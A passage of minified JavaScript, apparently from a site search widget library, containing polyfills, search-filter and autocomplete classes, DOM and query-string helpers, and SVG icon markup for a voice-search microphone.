r.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},r.errors=function(n,e){return r(n,e)},r}(),ds="initialize",Kc="query-parameter",Gc="suggest",Kn="filter-component",yg="pagination",_g="search-bar",bg="voice-search",u3=bp,wg=pt(ot(function(r){r.exports=function(n,e){if(null==n)return{};var t,i,o={},a=u3(n);for(i=0;i<a.length;i++)t=a[i],k1(e).call(e,t)>=0||(o[t]=n[t]);return o},r.exports.__esModule=!0,r.exports.default=r.exports})),f3=["type","label"],Ne=function(){function r(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var n=r.prototype;return n.addOptions=function(e){return et(this,e),this},n.toApiEvent=function(){return et({},this)},r.fromData=function(e){var t=e.type,i=e.label,o=wg(e,f3),a=new r(t,i);return a.addOptions(o),a},r}(),Sg=ut("".startsWith),h3=ut("".slice),d3=Math.min,p3=bd("startsWith");rt({target:"String",proto:!0,forced:!p3},{startsWith:function(r){var n=Pt(ri(this));_d(r);var e=Cl(d3(arguments.length>1?arguments[1]:void 0,n.length)),t=Pt(r);return Sg?Sg(n,t,e):h3(n,e,e+t.length)===t}});var g3=be("String").startsWith,Df=String.prototype,Yi=function(r){var n=r.startsWith;return"string"==typeof r||r===Df||ee(Df,r)&&n===Df.startsWith?g3:n},v3=$.TypeError,Cg=function(r,n,e,t,i,o,a,s){for(var c,l,f=i,h=0,p=!!a&&Ae(a,s);h<t;){if(h in e){if(c=p?p(e[h],h,n):e[h],o>0&&Nn(c))l=Ir(c),f=Cg(r,n,c,l,f,o-1)-1;else{if(f>=9007199254740991)throw v3("Exceed the acceptable array length");r[f]=c}f++}h++}return f},m3=Cg;rt({target:"Array",proto:!0},{flatMap:function(r){var n,e=kr(this),t=Ir(e);return qt(r),(n=nc(e,0)).length=m3(n,e,e,t,0,1,r,arguments.length>1?arguments[1]:void 0),n}});var y3=be("Array").flatMap,qf=Array.prototype,bi=function(r){var n=r.flatMap;return r===qf||ee(qf,r)&&n===qf.flatMap?y3:n},Bf=function(){function r(n){void 0===n&&(n={}),et(this,n),Ur(this)}return r.fromFilters=function(n){var e={};U(n).call(n,function(s){e[s]=[]});for(var t=arguments.length,i=new Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];var a=bi(i).call(i,function(s){return s.$or||s});return U(a).call(a,function(s){var c=s.getFilterKey();e[c]||(e[c]=[]),e[c].push(s)}),new r(e)},r.fromCore=function(n){var e;return void 0===n&&(n=[]),ht(e=ht(n).call(n,function(t){var i;return{label:t.displayName,fieldId:t.fieldId,options:ht(i=t.options).call(i,function(o){var a,s;return{label:o.displayName,countLabel:o.count,selected:o.selected,filter:(s={},s[t.fieldId]=(a={},a[o.matcher]=o.value,a),s)}})}})).call(e,function(t){return new r(t)})},r}(),kg="filter-type-static",Ji=function(r){void 0===r&&(r={});var t=r.displayValue,i=r.filterType;this.fieldName=r.fieldName,this.displayValue=t,this.filterType=i||kg,Ur(this)},xg=function(){function r(){}var n=r.prototype;return n.getFilter=function(){},n.getMetadata=function(){},n.getChildren=function(){},n.getSimpleDescendants=function(){},n.remove=function(){},r}(),Ag=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var o=t,a=it(o),s=o.metadata,c=o.remove;return i.filter=Ie.from(a),i.metadata=new Ji(s),i._remove=c||function(){},Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){return it(this)},e.getChildren=function(){return[]},e.getMetadata=function(){return this.metadata},e.getSimpleDescendants=function(){return this},e.remove=function(){this._remove()},e.hasSameFilterAs=function(t){var i=this.getFilter(),o=t.getFilter(),a=i.getFilterKey(),s=o.getFilterKey();if(a!==s)return!1;var c=i[a],l=o[s],f=gt(c),h=gt(l);return f.length===h.length&&is(f).call(f,function(p){return p in l&&l[p]===c[p]})},n}(xg),Eg=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var s=t.children;return i.combinator=t.combinator,i.children=s||[],Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){var t,i=ht(t=this.children).call(t,function(o){return o.getFilter()});switch(this.combinator){case os:return Ie.and.apply(Ie,i);case as:return Ie.or.apply(Ie,i)}return Ie.empty()},e.getMetadata=function(){return null},e.getChildren=function(){return this.children},e.getSimpleDescendants=function(){var t;return bi(t=this.getChildren()).call(t,function(i){return i.getSimpleDescendants()})},e.remove=function(){var t;U(t=this.children).call(t,function(i){i.remove()})},n}(xg),Ve=function(){function r(){}return r.and=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(os,e)},r.or=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(as,e)},r._combine=function(n,e){var t=it(e).call(e,function(i){return i.getFilter().getFilterKey()});return t.length?1===t.length?t[0]:new Eg({combinator:n,children:t}):new Ag},r.from=function(n){return void 0===n&&(n={}),n.children&&n.children.length?new Eg(n):new Ag(n)},r}(),w3=function(){function r(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var n=r.prototype;return n.getAllFilterNodes=function(){var e,t=_n(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),i=this.getFilterNodeByKey(Bc);return i&&t.push(i),t},n.getStaticFilterNodes=function(){var e,t=[];return U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.push(i)}),t},n.getFacetFilterNodes=function(){return this.storage.get(Uc)||[]},n.getStaticFilterPayload=function(){var e,t=it(e=this.getStaticFilterNodes()).call(e,function(i){return i.getChildren().length>0||i.getFilter().getFilterKey()});return t.length>0?this._transformFilterNodes(t,ns.AND):null},n.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Ve.and.apply(Ve,e)},n._transformFilterNodes=function(e,t){var i=this,o=bi(e).call(e,function(a){return a.children?i._transformFilterNodes(a.children,a.combinator):i._transformSimpleFilterNode(a)});return 1===o.length?o[0]:{kind:t===ns.OR?"disjunction":"conjunction",filters:o,combinator:t}},n._transformSimpleFilterNode=function(e){var t=gt(it(e))[0],i=it(e)[t],o=gt(i);if(1===o.length){var a=o[0];return{kind:"fieldValue",fieldId:t,matcher:a,value:i[a]}}if(o.length>1){var c=ht(o).call(o,function(l){return{kind:"fieldValue",fieldId:t,matcher:l,value:i[l]}});return{combinator:ns.AND,kind:"conjunction",filters:c}}},n._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[gt(e)[0]],i=gt(t)[0];return{matcher:i,value:t[i]}},n._createFacetsFromFilterNodes=function(){var e,t,i=bi(e=this.getFacetFilterNodes()).call(e,function o(a){var s;return a.getChildren().length?bi(s=a.getChildren()).call(s,o):a.getFilter()});return Bf.fromFilters.apply(Bf,_n(t=[this.availableFieldIds]).call(t,i))},n.getFacets=function(){return this.storage.has(Uc)?this._createFacetsFromFilterNodes():this.storage.get(us)||{}},n.getFacetsPayload=function(){var e,t=this,i=this.getFacets();return ht(e=sn(i)).call(e,function(o){var s=o[1];return{fieldId:o[0],options:ht(s).call(s,t._transformSimpleFilterNodeIntoFacetOption)}})},n.getFilterNodeByKey=function(e){return this.storage.get(e)},n.setStaticFilterNodes=function(e,t){this.storage.set(qc+"."+e,t)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Uc,t)},n.setLocationRadiusFilterNode=function(e){this.storage.set(Bc,e)},n.clearStaticFilterNode=function(e){this.storage.delete(qc+"."+e)},n.clearFacetFilterNodes=function(){this.storage.delete(Uc)},n.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(Bc),this.clearFacetFilterNodes(),U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.storage.delete(o)})},r}(),Mg=function(r){void 0===r&&(r={}),this.sections=r.sections||[],this.queryId=r.queryId||"",this.inputIntents=r.inputIntents||[],this.businessId=r.businessId||"",Ur(this)},S3=function(r){void 0===r&&(r={}),this.filter=it(r)||{},this.key=r.key||"",this.matchedSubstrings=r.matchedSubstrings||[],this.value=r.value||"",this.shortValue=r.shortValue||this.value,this.intents=r.queryIntents||[],Ur(this)},Zc=function(){function r(){}return r.transformAutoCompleteResponse=function(n){var e,t=this,i=[{results:ht(e=n.results).call(e,function(o){return t.transformAutoCompleteResult(o)}),resultsCount:n.results.length}];return new Mg({sections:i,queryId:n.queryId,inputIntents:n.inputIntents})},r.transformFilterSearchResponse=function(n){var e,t=this,i=ht(e=n.sections).call(e,function(o){var a;return{label:o.label,results:ht(a=o.results).call(a,function(s){return t.transformAutoCompleteResult(s)}),resultsCount:o.results.length}});return new Mg({sections:i,queryId:n.queryId,businessId:n.businessId})},r.transformAutoCompleteResult=function(n){var e=it(n)?this._transformFilter(it(n)):{};return new S3({filter:e,key:n.key,matchedSubstrings:n.matchedSubstrings,value:n.value,queryIntents:n.inputIntents})},r._transformFilter=function(n){var e,t;return(t={})[n.fieldId]=((e={})[n.matcher]=n.value,e),t},r}(),Qc="v1.17.5-4-g65ba4612",Og=["en-ae","en-au","en-ca","en-de","en-gb","en-hk","en-ie","en-jm","en-sg","en-us","en-za","es-bo","es-co","es-cu","es-es","es-gt","es-hn","es-mx","es-ni","es-us","fr-be","fr-ca","fr-ch","fr-fr","it-it","de-at","de-ch","de-de","ja-jp","ar-ae","ar-bh","ar-dz","ar-iq","ar-kw","ar-ly","ar-om","ar-ps","ar-qa","ar-sa","nl-be","nl-nl","pt-br","pt-pt","sv-se","zh-hans-cn","zh-hans-hk","zh-hant-hk","zh-hant-tw","zh-cn","zh-tw"];function Tg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var wr=window.document,F=function(){function r(){}return r.setup=function(n,e){wr=n},r.create=function(n){if("createRange"in wr){var e=wr.createElement("div"),t=wr.createRange().createContextualFragment(n);return e.appendChild(t),e}return(new DOMParser).parseFromString(n,"text/html").body},r.query=function(n,e){return void 0===e&&(e=n,n=wr),e instanceof HTMLElement||e instanceof Window||e instanceof HTMLDocument?e:n.querySelector(e)},r.queryAll=function(n,e){return void 0===e&&(e=n,n=wr),null==n&&(n=wr),e instanceof HTMLElement||e instanceof HTMLDocument||e instanceof Window?[e]:_r(n.querySelectorAll(e))},r.onReady=function(n){"complete"!==wr.readyState&&"loaded"!==wr.readyState&&"interactive"!==wr.readyState?r.on(wr,"DOMContentLoaded",n):n()},r.createEl=function(n,e){void 0===e&&(e={});for(var t=wr.createElement(n),i=gt(e),o=0;o<i.length;o++)"class"!==i[o]?t[i[o]]=e[i[o]]:r.addClass(t,e[i[o]]);return t},r.append=function(n,e){void 0===e&&(e=n,n=wr),"string"==typeof n&&(n=r.query(n)),"string"==typeof e?n.insertAdjacentHTML("afterBegin",e):n.appendChild(e)},r.addClass=function(n,e){if(n)for(var t=e.split(","),i=t.length,o=0;o<i;o++)n.classList.add(t[o])},r.removeClass=function(n,e){n&&n.classList.remove(e)},r.empty=function(n){n.innerHTML=""},r.css=function(n,e){var t=r.query(n);for(var i in e)t.style[i]=e[i]},r.attr=function(n,e,t){r.query(n).setAttribute(e,t)},r.attributes=function(n,e){var t,i=this;U(t=sn(e)).call(t,function(o){return i.attr(n,o[0],o[1])})},r.trigger=function(n,e,t){var i=r._customEvent(e,t);r.query(n).dispatchEvent(i)},r._customEvent=function(n,e){var t=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Tg(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Tg(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({bubbles:!0,cancelable:!0,detail:null},e),i=wr.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i},r.on=function(n,e,t){r.query(n).addEventListener(e,t)},r.onClickOrEnter=function(n,e){r.query(n).addEventListener("click",e),r.query(n).addEventListener("keydown",function(t){"Enter"===t.key&&e(t)})},r.once=function(n,e,t){r.query(n).addEventListener(e,function i(){t(),r.off(n,e,i)})},r.off=function(n,e,t){r.query(n).removeEventListener(e,t)},r.delegate=function(n,e,t,i){var o=r.query(n);o.addEventListener(t,function(a){for(var s=a.target;!s.isEqualNode(o);){if(r.matches(s,e)){i(a,s);break}s=s.parentNode}})},r.matches=function(n,e){return Element.prototype.matches?n.matches(e):Element.prototype.msMatchesSelector?n.msMatchesSelector(e):Element.prototype.webkitMatchesSelector?n.webkitMatchesSelector(e):void 0},r}(),He=function(){function r(e){if(this._params={},window&&Xa)return new Xa(e);this._params=this.parse(e)}var n=r.prototype;return n.parse=function(e){var t={},i=e;if(!i)return t;cn(e).call(e,"?")>-1&&(i=fe(e).call(e,cn(e).call(e,"?")+1));for(var o=i.split("&"),a=0;a<o.length;a++){var s=o[a].split("=");t[s[0]]=s.length>1?r.decode(s[1]):""}return t},n.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},n.set=function(e,t){this._params[String(e)]=String(t)},n.has=function(e){return e in this._params},n.delete=function(e){delete this._params[String(e)]},n.toString=function(){var e=[];for(var t in this._params)e.push(t+"="+r.encode(this._params[t]));return e.join("&")},n.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},r.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},r.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,function(i){return t[i]})},r}(),Lg=function(){function r(){}var n=r.prototype;return n.render=function(e,t){return e},n.registerHelper=function(e,t){},n.registerTemplate=function(e,t){},n.registerPartial=function(e,t){},n.compile=function(e){},r}(),C3=Dn.some,k3=_o("some");rt({target:"Array",proto:!0,forced:!k3},{some:function(r){return C3(this,r,arguments.length>1?arguments[1]:void 0)}});var x3=be("Array").some,Uf=Array.prototype,zf=function(r){var n=r.some;return r===Uf||ee(Uf,r)&&n===Uf.some?x3:n},A3=Pu.trim,ps=$.parseInt,Fg=$.Symbol,Ig=Fg&&Fg.iterator,Rg=/^[+-]?0x/i,E3=ut(Rg.exec),Wc=8!==ps(To+"08")||22!==ps(To+"0x16")||Ig&&!jt(function(){ps(Object(Ig))})?function(r,n){var e=A3(Pt(r));return ps(e,n>>>0||(E3(Rg,e)?16:10))}:ps;rt({global:!0,forced:parseInt!=Wc},{parseInt:Wc});var Vo=Tt.parseInt,Qt=function(){function r(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var n=r.prototype;return n.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},n.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},n.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},r}(),M3=new Qt({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),O3=new Qt({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),T3=new Qt({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),L3=new Qt({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),F3=new Qt({name:"voice_search_mic",viewBox:"0 0 33 27",complexContents:'<svg class="yxt-SearchBar-mic" id="yxt-SearchBar-mic" x="9" y="1" width="0.01" height="0.01" style ="overflow:visible" opacity="0.5" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="14.5" height="25.5" style ="overflow:visible" opacity="1" label="MicContainer">\n                <animate class="js-yxt-SearchBar-micFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="1;0;0"/>\n                <animate class="js-yxt-SearchBar-micFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;1"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: covering --\x3e\n                    <svg x="4.5" y="0" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5.5" height="16.5" style ="overflow:visible" opacity="1" label="coveringContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M5.5,2.75c0,-1.519,-1.231,-2.75,-2.75,-2.75 -1.519,0,-2.75,1.231,-2.75,2.75 0,0,0,11,0,11 0,1.519,1.231,2.75,2.75,2.75 1.519,0,2.75,-1.231,2.75,-2.75 0,0,0,-11,0,-11 0,0,0,0,0,0zM5.5,2.75" fill="#00000000" id="covering" stroke="#000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1.5"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: stand --\x3e\n                    <svg x="0" y="13" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="14.5" height="12.5" style ="overflow:visible" opacity="1" label="standContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1.5,0.75c0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.751,2.848,6.836,6.5,7.212 0,0,0,3.788,0,3.788 0,0.414,0.336,0.75,0.75,0.75 0.414,0,0.75,-0.336,0.75,-0.75 0,0,0,-3.788,0,-3.788 3.652,-0.375,6.5,-3.461,6.5,-7.212 0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.176,-2.574,5.75,-5.75,5.75 -3.176,0,-5.75,-2.574,-5.75,-5.75 0,0,0,0,0,0zM1.5,0.75" fill="#000000" id="stand" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 4th --\x3e\n                    <svg x="6.25" y="11.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="4thContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_th" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 3rd --\x3e\n                    <svg x="6.25" y="2.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="3rdContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_rd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 2nd --\x3e\n                    <svg x="6.25" y="5.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="2ndContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_nd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 1st --\x3e\n                    <svg x="6.25" y="8.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="1stContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_st" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0"/>\n\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),I3=new Qt({name:"voice_search_dots",viewBox:"0 0 33 27",complexContents:'<svg x="0.25" y="4.25" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="32" height="19" style ="overflow:visible" opacity="0" label="DotsContainer">\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="13.5;13.5;0"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" id="dotsFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;0.75;1"  values="0;0;1;1"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="0;13.5;13.5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1"  values="32;5;5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" id="dotsFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;0.75;1"  values="1;1;0;0"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: dot4 --\x3e\n                    <svg x="27" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening"  begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;5;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;27"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="27;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" 